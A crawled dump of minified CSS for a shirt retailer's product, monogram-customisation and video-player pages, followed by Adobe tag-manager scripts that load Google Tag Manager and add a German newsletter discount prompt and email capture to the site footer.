.product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.customshirt-option__item{height:100%;max-width:16rem;min-width:16rem;max-height:21rem;border-radius:.5rem;box-shadow:0 .3rem .6rem rgba(0,0,0,.16);transition:all .3s ease;border:.1rem solid transparent;margin:0 1rem}.customshirt-option__item .option-item-accessible:focus-visible{outline:.1rem #0055c1 solid}.customshirt-option__item-image{height:100%;display:flex;margin:0 auto;width:auto}.customshirt-option__item-image-wrap{height:11rem;width:15.8rem;border-radius:.5rem .5rem 0 0}.customshirt-option__value-grid-otp .customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-image--full-size{height:16rem}.customshirt-option__item-strikethrough{height:.1rem;top:54%;left:34%;rotate:45deg;display:none}.customshirt-option__item.disabled{cursor:not-allowed!important}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:scale(.7);margin-top:.5rem;opacity:.5}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt-option__item-strikethrough,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt__option-unavailable,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-error{display:block}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change{cursor:pointer}.customshirt-option__item-badge{line-height:2.2rem;font-size:1.2rem}.customshirt-option__item-name{line-height:1.6rem;max-height:3.2rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.customshirt-option__item-name-wrap{height:4rem;border-top:.1rem solid #f5f5f5}.customshirt-option__item--small .customshirt-option__item-name-wrap{height:7rem}.customshirt-option__item.selected{border-color:#69aa5e}.customshirt-option__item.selected .customshirt-option__item-tick{display:block!important;width:4.5rem;height:4.5rem;top:-.3rem;right:-.5rem}.customshirt-option__item--monogram{width:calc(50% - 20px)}.customshirt-option__item--monogram-initials{height:3rem;width:2.5rem}.customshirt-option__item--monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.customshirt-option__item--monogram-initials ::placeholder{text-transform:none!important}.customshirt-option__item--monogram-initials-container{min-height:4.7rem;cursor:text}.customshirt-option__item--monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.customshirt-option__item--monogram-initials-container.focused{outline:.5rem auto #000!important}}.customshirt-option__item--monogram-initials-container-cover{z-index:10}.customshirt-option__item .iradio_minimal{display:none}.customshirt-option__item .dependency-text{display:none;background:rgba(255,255,255,.6)}.has-dependencies .customshirt-option__item:not(.enabled) .dependency-text{display:block}.customshirt-option__value-grid input{font-size:1.6rem}.customshirt__option-unavailable{display:none}.customshirt__option-default,.customshirt__option-required,.customshirt__option-unavailable{border-radius:.5rem;font-size:1.2rem}.customshirt__option-required{left:5px;top:-5px}.customshirt__option-default{border:.1rem solid #bababa}@media only screen and (min-width:768px){.customshirt-option__item{margin:0}.customshirt-option__item-image{width:100%}.customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-name-wrap{height:5rem}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:unset;margin-top:0}.customshirt-option__item-strikethrough{top:50%;left:20%}.customshirt-option__value-grid{padding:1.5rem 0;overflow-y:initial;display:grid!important;grid-template-columns:16rem 16rem 16rem;gap:2rem .9rem}.customshirt-option__value-grid.hide{display:none!important}}@media only screen and (min-width:1024px){.customshirt-option__item:focus-visible,.customshirt-option__item:hover{box-shadow:0 .6rem 1rem rgba(0,0,0,.16);transform:scale(105%);transform-origin:center;z-index:1}}.monogram{width:calc(50% - 20px)}.monogram-initials{height:3rem;width:2.5rem}.monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.monogram-initials ::placeholder{text-transform:none!important}.monogram-initials--hidden{width:0}.monogram-initials-container{min-height:4.7rem;cursor:text}.monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.monogram-initials-container.focused{outline:.5rem auto #000!important}}.monogram-initials-container-cover{z-index:10}.monogram__footer-button{width:calc(50% - 20px);max-width:25rem}.monogram-preview__wrap{background-image:url(../images/custom-shirt-background.jpg);background-size:cover}.monogram-character-limit-error{top:20%;display:none}.monogram-character-limit-change{top:78%;display:none}.monogram-preview{left:2%;top:8%;width:20%;height:16%;overflow:hidden;display:none;border-radius:1rem}.monogram-preview--otp{width:80%;height:64%;top:50%;left:50%;transform:translate(-50%,-50%)}.customshirt--sticky .monogram-preview{display:none!important}.monogram-preview--image{min-width:100%;min-height:100%;max-height:unset!important}.monogram-preview--container{aspect-ratio:4/5;max-width:100%;max-height:100%;height:100%}@supports not (aspect-ratio:4/5){.monogram-preview--container::before{float:left;padding-top:125%;content:""}.monogram-preview--container::after{display:block;content:"";clear:both}}.monogram-preview--text{color:#000;position:relative;letter-spacing:.3rem}.monogram-preview--text-container{margin-left:.3rem}.monogram-preview--text.brushscript{left:-3%}.monogram-preview--text.sportscript{left:-2%}.monogram-preview--text.diamond{font-weight:600}.monogram-preview--text.romanblock{font-weight:600}.monogram-preview--frame{display:none}.monogram-preview--frame-circle{border:.4vh solid #030703;height:52%;width:52%}.monogram-preview--cs .monogram-preview--frame-circle{height:80%;width:80%}.monogram-preview.black .monogram-preview--text{color:#030703}.monogram-preview.black .monogram-preview--frame{border-color:#030703}.monogram-preview.brown .monogram-preview--text{color:#3f2e2c}.monogram-preview.brown .monogram-preview--frame{border-color:#3f2e2c}.monogram-preview.burgundy .monogram-preview--text{color:#4f252a}.monogram-preview.burgundy .monogram-preview--frame{border-color:#4f252a}.monogram-preview.gold .monogram-preview--text{color:#e2c223}.monogram-preview.gold .monogram-preview--frame{border-color:#e2c223}.monogram-preview.green .monogram-preview--text{color:#006d32}.monogram-preview.green .monogram-preview--frame{border-color:#006d32}.monogram-preview.grey .monogram-preview--text{color:#6a6d72}.monogram-preview.grey .monogram-preview--frame{border-color:#6a6d72}.monogram-preview.lavender .monogram-preview--text{color:#c5acd3}.monogram-preview.lavender .monogram-preview--frame{border-color:#c5acd3}.monogram-preview.light-blue .monogram-preview--text,.monogram-preview.lightblue .monogram-preview--text{color:#aabdda}.monogram-preview.light-blue .monogram-preview--frame,.monogram-preview.lightblue .monogram-preview--frame{border-color:#aabdda}.monogram-preview.maroon .monogram-preview--text{color:#6e473f}.monogram-preview.maroon .monogram-preview--frame{border-color:#6e473f}.monogram-preview.medium-blue .monogram-preview--text{color:#1652a1}.monogram-preview.medium-blue .monogram-preview--frame{border-color:#1652a1}.monogram-preview.navy .monogram-preview--text{color:#00365f}.monogram-preview.navy .monogram-preview--frame{border-color:#00365f}.monogram-preview.orange .monogram-preview--text{color:#e5683f}.monogram-preview.orange .monogram-preview--frame{border-color:#e5683f}.monogram-preview.pink .monogram-preview--text{color:#fad5df}.monogram-preview.pink .monogram-preview--frame{border-color:#fad5df}.monogram-preview.purple .monogram-preview--text{color:#84529c}.monogram-preview.purple .monogram-preview--frame{border-color:#84529c}.monogram-preview.racinggreen .monogram-preview--text{color:#005725}.monogram-preview.racinggreen .monogram-preview--frame{border-color:#005725}.monogram-preview.red .monogram-preview--text{color:#ae1122}.monogram-preview.red .monogram-preview--frame{border-color:#ae1122}.monogram-preview.royalblue .monogram-preview--text{color:#0071b9}.monogram-preview.royalblue .monogram-preview--frame{border-color:#0071b9}.monogram-preview.sage .monogram-preview--text{color:#59621d}.monogram-preview.sage .monogram-preview--frame{border-color:#59621d}.monogram-preview.silver .monogram-preview--text{color:#a0a3a4}.monogram-preview.silver .monogram-preview--frame{border-color:#a0a3a4}.monogram-preview.teal .monogram-preview--text{color:#00b5d8}.monogram-preview.teal .monogram-preview--frame{border-color:#00b5d8}.monogram-preview.yellow .monogram-preview--text{color:#e2c223}.monogram-preview.yellow .monogram-preview--frame{border-color:#e2c223}.monogram-preview.camel .monogram-preview--text{color:#94795d}.monogram-preview.camel .monogram-preview--frame{border-color:#94795d}.monogram-preview.white .monogram-preview--text{color:#fff}.monogram-preview.white .monogram-preview--frame{border-color:#fff}.monogram__footer{min-height:7rem}.monogram__footer-button:disabled{opacity:.5;cursor:not-allowed}.ui-monogram.ui-dialog{height:100%!important}.ui-monogram.ui-dialog .ui-dialog-content{padding:0;height:calc(100% - 65.5px)!important;display:flex;flex-direction:column}.ui-monogram.ui-dialog .ui-dialog-title{font-size:1.6rem;text-transform:uppercase;position:relative;top:-.1rem}.ui-monogram.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem;padding:2rem 0;height:6.55rem}.ui-monogram.ui-dialog .ui-dialog-titlebar-close{top:1.7rem}.dialog-content__left{height:24rem}@media only screen and (min-width:768px){.customshirt__monogram-preview--container{aspect-ratio:4/5!important;height:auto!important}.ui-monogram{height:100%!important;max-height:63rem;flex-direction:column}.ui-monogram .ui-dialog-content{display:flex;flex-grow:1;padding:0}.dialog-content__left{width:54.5rem!important;max-height:49.375rem;flex-grow:1;height:auto}.dialog-content__right{width:calc(100% - 545px)!important}.monogram-preview--cs{border:.1rem solid rgba(255,255,255,.5)}.monogram-preview--container{width:100%;height:auto;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.monogram-preview--frame-circle{border-width:1rem}.monogram-preview--cs .monogram-preview--frame-circle{border-width:.4rem}.monogram-character-limit-error{top:15%}}@media only screen and (min-width:1220px){.monogram-preview--container-cs{height:100%;width:auto}}.tc-matcher--main{height:25rem}.tc-matcher--pick .cuff-carousel,.tc-matcher--pick .tie-carousel{margin-top:-1rem!important}.tc-matcher--pick .cuff-carousel{margin-bottom:-1rem!important}.tc-matcher--slide .button{background-color:transparent;color:#5e5e5e}.tc-matcher--slide:active,.tc-matcher--slide:hover{background-color:#f5f5f5}.tc-matcher--slide.slick-current,.tc-matcher--slide.slick-current:active,.tc-matcher--slide.slick-current:hover{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.tc-matcher--slide.slick-current .button,.tc-matcher--slide.slick-current:active .button,.tc-matcher--slide.slick-current:hover .button{background-color:#116a60;color:#fff}.tc-matcher--slide-image{width:7rem;flex-shrink:0}.tc-matcher .tc-add-message{display:none!important}.tc-matcher--heading h3{font-size:2rem;line-height:2.2rem;font-weight:600}.tc-matcher .slick-slide{margin:1rem}.tc-matcher__focus-scene img{width:190px}.tc-matcher__focus--main{z-index:1}.tc-matcher__focus--tie{z-index:2}.tc-matcher__focus--cuff{width:2.8rem;height:2.8rem;left:-9.5rem;margin:auto;top:18.3rem;z-index:3}.tc-matcher__focus--cuff img{width:55%}.tc-matcher__focus--collar{z-index:2}@media only screen and (min-width:768px){.tc-matcher--main{height:50rem}.tc-matcher--slide.slick-slide{height:24rem}.tc-matcher--slide .button{background-color:#e8e8e8}.tc-matcher--heading h3{font-size:2.4rem;line-height:3rem}.tc-matcher__focus-scene img{width:auto}.tc-matcher__focus--cuff{left:-18.5rem;top:39rem}.tc-matcher__focus--cuff img{width:100%}}.pdp-addons{border-radius:.5rem;border:.1rem solid #bababa!important;min-height:0;transition:min-height .3s ease}.pdp-addons .loader{width:100%;background-color:rgba(255,255,255,.8);position:absolute;top:0;left:0;bottom:0}.pdp-addons .loader__indicator{top:50%;position:absolute}.pdp-addons .slick-arrow{z-index:5;width:3rem;height:3rem}.pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-3.5rem}.pdp-addons .slick-dots li button:before{border:.1rem solid #001f49}.pdp-addons .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdp-addons .slick-next__icon::before,.pdp-addons .slick-prev__icon::before{padding:1.5rem;background-color:#001f49}.pdp-addons .slick-next__icon::after,.pdp-addons .slick-prev__icon::after{padding:.4rem;border-color:#fff}.pdp-addons__img-modal{width:fit-content!important;max-width:43rem!important}.pdp-addons__img-modal .ui-dialog-titlebar{padding:0;height:0}.pdp-addons__img-modal .ui-dialog-content{padding:1rem}.pdp-addons__img-modal .pdp-addons__magnified-img{object-fit:cover;height:100%;max-height:calc(100vh - 72px);width:auto;max-width:100%}.pdp-addons .product-tile__img img,.pdp-addons__qv-container{border-radius:.5rem}.pdp-addons__title{z-index:1;top:-1rem;left:1.5rem}.pdp-addons__product-checkbox::before{content:'';margin-right:.5rem;display:block;float:left;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e;border-radius:.4rem}.pdp-addons__product-checkbox--selected::after{content:'';position:absolute;left:.7rem;top:.3rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pdp-addons__qv-container{min-height:0;transition:min-height .7s;display:none}.pdp-addons__qv-container--active{display:block;min-height:100%}.pdp-addons .product-tile__name-link{margin-top:0!important}.pdp-addons .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.pdp-addons__products .product-tile{display:none!important}.pdp-addons__products .product-tile:first-child{display:flex!important}.pdp-addons__products.slick-initialized .product-tile{display:flex!important}@media only screen and (min-width:768px){.pdp-addons__img-modal .ui-dialog-content{padding:1rem}}@media only screen and (min-width:1024px){.pdp-addons .slick-prev{left:-4.5rem!important}.pdp-suits .pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-4.5rem}.pdp-suits .pdp-addons .slick-next{right:-3.5rem!important}}@media only screen and (min-width:1366px){.pdp-addons__img-modal{min-width:0!important;max-width:43rem!important}}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top;width:100%!important;height:100%!important}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:0}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1;width:100%!important;height:100%!important}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(../images/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../images/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(../images/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,rgba(255,255,255,.4) 25%,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,rgba(0,0,0,0) 0,rgba(0,0,0,0));background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,.9)}.mejs__time-hovered{background:rgba(255,255,255,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{backface-visibility:hidden;-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:rgba(255,255,255,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:rgba(255,255,255,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}.html5-autoplay-video .mejs__controls,.html5-autoplay-video .mejs__overlay-button,.html5-autoplay-video .mejs__overlay-loading{visibility:hidden!important}.html5-autoplay-video .mejs__overlay-play{cursor:inherit}.mejs__layers .mejs__overlay-play~.mejs__overlay-play{z-index:-1}.video-button-top--true .play-pause-btn{top:1.5rem;bottom:auto}.play-pause-btn{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;padding:0;cursor:pointer;width:3.5rem;height:3.5rem;bottom:2rem;right:2rem;top:auto;left:auto;opacity:1;border-radius:100%;background:#373737;border:1px solid #373737;display:flex;align-items:center;justify-content:space-around}.play-pause-btn.pause-state::after{content:'';width:1.1rem;height:1.5rem;background:0 0;border-left:.4rem solid #fff;border-right:.4rem solid #fff;display:block;margin:0 auto}.play-pause-btn.play-state::after{content:'';position:absolute;top:50%;left:55%;transform:translate(-50%,-50%);width:0;height:0;border-style:solid;border-width:.9rem 0 .9rem 1.3rem;border-color:transparent transparent transparent #fff}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 390
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js
body_size: 172
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfcca18e1aedf4a90b201c9908f7cad7e-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js', "$((function(){var e='<p class=\"m-all-z\" style=\"font-weight:600;\">Entdecken Sie unseren Newsletter und erhalten 15% Rabatt als Neukunde</p>';$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"span\").prepend(e),$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"a\").addClass(\"link-underlined\"),$(\"#NewsletterFooterSubscribeForm\").closest(\".navigation\").css(\"overflow\",\"hidden\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 111
content:
